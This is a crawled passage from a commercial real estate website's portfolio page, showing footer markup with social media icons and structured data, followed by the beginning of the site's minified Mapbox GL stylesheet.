d="M20,10.06c0,2.49-.81,4.68-2.42,6.57-1.61,1.87-3.62,2.99-6.01,3.37v-7.02h2.34l.44-2.92h-2.78v-1.91c0-1.03,.54-1.54,1.61-1.54h1.25v-2.47c-.75-.14-1.49-.2-2.22-.2-.78,0-1.45,.15-2.02,.45-.54,.3-.97,.74-1.29,1.34-.32,.6-.48,1.3-.48,2.11v2.23h-2.54v2.92h2.54v7.02c-2.39-.38-4.4-1.5-6.01-3.37C.81,14.74,0,12.55,0,10.06,0,7.28,.97,4.91,2.9,2.96,4.87,.99,7.23,0,10,0s5.12,.99,7.06,2.96c1.96,1.95,2.94,4.31,2.94,7.1Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://twitter.com/northwoodoffice"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="twitter"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227">
<path
d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.linkedin.com/company/northwood-office"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="linkedin"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="linkedin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<path
d="M3.74,15.69H.55V5.42H3.74V15.69ZM2.16,4.02c-.5,0-.94-.18-1.3-.55-.37-.37-.55-.8-.55-1.3s.18-.94,.55-1.3c.37-.37,.8-.55,1.3-.55,.32,0,.62,.08,.89,.24,.3,.16,.53,.39,.69,.69,.18,.27,.27,.58,.27,.93,0,.32-.09,.63-.27,.93-.16,.27-.39,.5-.69,.69-.27,.16-.57,.24-.89,.24ZM15.69,15.69h-3.19v-5.01c0-.39-.01-.7-.03-.93-.02-.25-.08-.53-.17-.82-.09-.32-.26-.56-.52-.72-.23-.16-.54-.24-.93-.24-.76,0-1.27,.24-1.55,.72-.25,.48-.38,1.12-.38,1.92v5.08h-3.19V5.42h3.09v1.41h.03c.23-.46,.61-.85,1.13-1.17,.53-.34,1.16-.52,1.89-.52,.78,0,1.42,.13,1.92,.38,.53,.23,.92,.58,1.17,1.06,.27,.46,.46,.96,.55,1.51,.11,.55,.17,1.2,.17,1.96v5.63Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.instagram.com/northwoodoffice/"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="instagram"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path
d="M12.12,2.14c3.17,0,3.55,.01,4.8,.07,1.16,.05,1.79,.25,2.21,.41,.52,.19,.98,.49,1.37,.89,.39,.38,.7,.85,.89,1.37,.16,.42,.36,1.05,.41,2.21,.06,1.25,.07,1.63,.07,4.8s-.01,3.55-.07,4.8c-.05,1.16-.25,1.79-.41,2.21-.2,.51-.5,.98-.89,1.37-.39,.39-.85,.69-1.37,.89-.42,.16-1.05,.36-2.21,.41-1.25,.06-1.63,.07-4.8,.07s-3.55-.01-4.8-.07c-1.16-.05-1.79-.25-2.21-.41-.52-.19-.98-.49-1.37-.89-.39-.38-.7-.85-.89-1.37-.16-.42-.36-1.05-.41-2.21-.06-1.25-.07-1.63-.07-4.8s.01-3.55,.07-4.8c.05-1.16,.25-1.79,.41-2.21,.19-.52,.49-.98,.89-1.37,.38-.39,.85-.7,1.37-.89,.42-.16,1.05-.36,2.21-.41,1.25-.06,1.63-.07,4.8-.07h0Zm0-2.14c-3.23,0-3.63,.01-4.9,.07-1.27,.06-2.13,.26-2.88,.55-.79,.3-1.51,.77-2.1,1.37-.6,.59-1.07,1.31-1.37,2.1-.29,.75-.49,1.62-.55,2.88-.06,1.26-.07,1.67-.07,4.9s.01,3.63,.07,4.9c.06,1.27,.26,2.13,.55,2.88,.3,.79,.77,1.51,1.37,2.1,.59,.6,1.31,1.07,2.1,1.37,.75,.29,1.62,.49,2.88,.55,1.26,.06,1.67,.07,4.9,.07s3.63-.01,4.9-.07c1.27-.06,2.13-.26,2.88-.55,.79-.3,1.51-.77,2.1-1.37,.6-.6,1.06-1.32,1.37-2.1,.29-.75,.49-1.62,.55-2.88,.06-1.26,.07-1.67,.07-4.9s-.01-3.63-.07-4.9c-.06-1.27-.26-2.13-.55-2.88-.3-.79-.77-1.51-1.37-2.1-.59-.6-1.31-1.07-2.1-1.37-.75-.29-1.62-.49-2.88-.55C15.76,.02,15.35,0,12.12,0h0Z" fill="currentColor" />
<path
d="M12.12,5.78c-1.21,0-2.39,.36-3.39,1.03-1,.67-1.78,1.62-2.25,2.74-.46,1.11-.58,2.34-.35,3.52,.24,1.18,.82,2.27,1.67,3.12s1.94,1.43,3.12,1.67c1.18,.24,2.41,.11,3.52-.35,1.11-.46,2.07-1.24,2.74-2.25,.67-1,1.03-2.18,1.03-3.39,0-.8-.16-1.59-.46-2.33-.31-.74-.76-1.41-1.32-1.98-.57-.57-1.24-1.02-1.98-1.32-.74-.31-1.53-.46-2.33-.46Zm0,10.06c-.78,0-1.55-.23-2.2-.67-.65-.44-1.16-1.05-1.46-1.78s-.38-1.52-.23-2.29c.15-.77,.53-1.47,1.08-2.03,.55-.55,1.26-.93,2.03-1.08,.77-.15,1.56-.07,2.29,.23,.72,.3,1.34,.81,1.78,1.46,.44,.65,.67,1.42,.67,2.2,0,1.05-.42,2.06-1.16,2.8-.74,.74-1.75,1.16-2.8,1.16Z" fill="currentColor" />
<path
d="M18.46,6.96c.79,0,1.43-.64,1.43-1.43s-.64-1.43-1.43-1.43-1.43,.64-1.43,1.43,.64,1.43,1.43,1.43Z" fill="currentColor" />
</svg>
</i>
</a></li></ul></div><div
class="c-flow c-flow--11 lg:c-flow--0 | u-order-2 | lg:u-order-1 lg:u-mr-21 lg:u-flex lg:u-flex-col lg:u-justify-between lg:u-shrink-0">
<a
href="/" data-footer-logo>
<img
alt="Northwood Office Logo"
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
class="u-object-contain u-h-[40px]"
/>
</a><div
class="u-text-northwood-legal"><div
class="u-text-primary-300 u-pb-3">&copy; 2025 Northwood Office.</div><ul
class="u-flex u-flex-wrap u-flex-row u-gap-14" role="list"><li><a
href="/privacy-policy" class="u-text-northwood-legal u-text-grayscale-100 u-font-bold">Privacy</a></li><li><a
href="/terms-and-conditions" class="u-text-northwood-legal u-text-grayscale-100 u-font-bold">Terms &amp; Conditions</a></li></ul></div></div></div></div></footer></div> <script src="https://www.northwoodoffice.com/dist/js/vendor.c04849bdf8f50d08c856min.js"></script> <script src="https://www.northwoodoffice.com/dist/js/main.c04849bdf8f50d08c856min.js"></script> <script type="application/ld+json">{"@context":"http://schema.org","@graph":[{"@type":"WebSite","author":{"@id":"#identity"},"copyrightHolder":{"@id":"#identity"},"copyrightYear":"2023","creator":{"@id":"#creator"},"dateCreated":"2023-09-26T16:55:26-04:00","dateModified":"2023-09-26T16:55:26-04:00","datePublished":"2023-09-26T16:55:00-04:00","image":{"@type":"ImageObject","url":"https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&fit=clip&h=630&ixlib=php-3.1.0&q=82&v=1710859795&w=1200"},"inLanguage":"en-us","mainEntityOfPage":"https://www.northwoodoffice.com/portfolio/jjh-building-17","publisher":{"@id":"#creator"},"url":"https://www.northwoodoffice.com/portfolio/jjh-building-17"},{"@id":"#identity","@type":"LocalBusiness","priceRange":"$"},{"@id":"#creator","@type":"Organization"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.northwoodoffice.com/","name":"NWO Homepage","position":1},{"@type":"ListItem","item":"https://www.northwoodoffice.com/portfolio","name":"NWO Portfolio Listing Page","position":2},{"@type":"ListItem","item":"https://www.northwoodoffice.com/portfolio/jjh-building-17","name":"JJH BUILDING","position":3}],"name":"Breadcrumbs"}]}</script></body></html><!-- Cached by Blitz on 2025-12-03T11:35:17-05:00 --><!-- Served by Blitz on 2025-12-03T11:35:17-05:00 -->

--- FILE ---
content_type: text/css
request_url: https://www.northwoodoffice.com/dist/css/main.c04849bdf8f50d08c856.css
body_size: 35663
content:
.mapboxgl-map{font:12px/20px Helvetica Neue,Arial,Helvetica,sans-serif;overflow:hidden;position:relative;-webkit-tap-highlight-color:rgb(0 0 0/0)}.mapboxgl-canvas{position:absolute;left:0;top:0}.mapboxgl-map:-webkit-full-screen{width:100%;height:100%}.mapboxgl-canary{background-color:salmon}.mapboxgl-canvas-container.mapboxgl-interactive,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass{cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mapboxgl-canvas-container.mapboxgl-interactive.mapboxgl-track-pointer{cursor:pointer}.mapboxgl-canvas-container.mapboxgl-interactive:active,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass:active{cursor:-webkit-grabbing;cursor:grabbing}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate .mapboxgl-canvas{touch-action:pan-x pan-y}.mapboxgl-canvas-container.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:pinch-zoom}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:none}.mapboxgl-ctrl-bottom-left,.mapboxgl-ctrl-bottom-right,.mapboxgl-ctrl-top-left,.mapboxgl-ctrl-top-right{position:absolute;pointer-events:none;z-index:2}.mapboxgl-ctrl-top-left{top:0;left:0}.mapboxgl-ctrl-top-right{top:0;right:0}.mapboxgl-ctrl-bottom-left{bottom:0;left:0}.mapboxgl-ctrl-bottom-right{right:0;bottom:0}.mapboxgl-ctrl{clear:both;pointer-events:auto;transform:translate(0)}.mapboxgl-ctrl-top-left .mapboxgl-ctrl{margin:10px 0 0 10px;float:left}.mapboxgl-ctrl-top-right .mapboxgl-ctrl{margin:10px 10px 0 0;float:right}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl{margin:0 0 10px 10px;float:left}.mapboxgl-ctrl-bottom-right .mapboxgl-ctrl{margin:0 10px 10px 0;float:right}.mapboxgl-ctrl-group{border-radius:4px;background:#fff}.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px rgb(0 0 0/10%)}@media (-ms-high-contrast:active){.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px ButtonText}}.mapboxgl-ctrl-group button{width:29px;height:29px;display:block;padding:0;outline:none;border:0;box-sizing:border-box;background-color:transparent;cursor:pointer;overflow:hidden}.mapboxgl-ctrl-group button+button{border-top:1px solid #ddd}.mapboxgl-ctrl button .mapboxgl-ctrl-icon{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50%}@media (-ms-high-contrast:active){.mapboxgl-ctrl-icon{background-color:transparent}.mapboxgl-ctrl-group button+button{border-top:1px solid ButtonText}}.mapboxgl-ctrl-attrib-button:focus,.mapboxgl-ctrl-group button:focus{box-shadow:0 0 2px 2px rgb(0 150 255/100%)}.mapboxgl-ctrl button:disabled{cursor:not-allowed}.mapboxgl-ctrl button:disabled .mapboxgl-ctrl-icon{opacity:.25}.mapboxgl-ctrl-group button:first-child{border-radius:4px 4px 0 0}.mapboxgl-ctrl-group button:last-child{border-radius:0 0 4px 4px}.mapboxgl-ctrl-group button:only-child{border-radius:inherit}.mapboxgl-ctrl button:not(:disabled):hover{background-color:rgb(0 0 0/5%)}.mapboxgl-ctrl-group button:focus:focus-visible{box-shadow:0 0 2px 2px rgb(0 150 255/100%)}.mapboxgl-ctrl-group button:focus:not(:focus-visible){box-shadow:none}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23999'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23aaa'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3Cpath d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-waiting .mapboxgl-ctrl-icon{-webkit-animation:mapboxgl-spin 2s linear infinite;animation:mapboxgl-spin 2s linear infinite}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3Cpath d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle 